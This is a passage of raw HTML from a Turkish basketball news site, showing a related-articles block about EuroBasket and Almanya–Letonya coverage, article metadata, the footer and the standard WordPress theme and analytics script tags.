excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":369364,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "421";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "141";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/mahir-agva-almanya-milli-takimindan-davet-aldi/"  rel="bookmark" class="td-image-wrap " title="Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/mahir-agva.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/mahir-agva-almanya-milli-takimindan-davet-aldi/"  rel="bookmark" title="Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!">Mahir Ağva, Almanya Milli Takımı&#8217;ndan davet aldı!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" class="td-image-wrap " title="12 Dev Adam Finalde! | #EuroBasket" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/G0tgeNrXsAAMRtB-696x1043.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/12-dev-adam-finalde-eurobasket/"  rel="bookmark" title="12 Dev Adam Finalde! | #EuroBasket">12 Dev Adam Finalde! | #EuroBasket</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/turkiye-3-3-yapmak-icin-parkede-eurobasket-4-gun-programi/"  rel="bookmark" class="td-image-wrap " title="Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/uploads/GzimsUUXkAAB4Ar-696x464.jpeg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/turkiye-3-3-yapmak-icin-parkede-eurobasket-4-gun-programi/"  rel="bookmark" title="Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı">Türkiye, 3/3 yapmak için parkede | EuroBasket 4. gün programı</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hüseyin Karagöz"><meta itemprop="url" content="https://trendbasket.net/author/huseyin-karagoz/"></span><meta itemprop="datePublished" content="2023-09-06T13:41:19+03:00"><meta itemprop="dateModified" content="2023-09-06T13:41:19+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/almanya-letonyanin-peri-masalini-bitirdi-ve-yari-finale-adini-yazdirdi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Almanya, Letonya&#039;nın peri masalını bitirdi ve yarı finale adını yazdırdı!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974146a97e0c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[369364]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6788 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -419
content:
{"369364":271}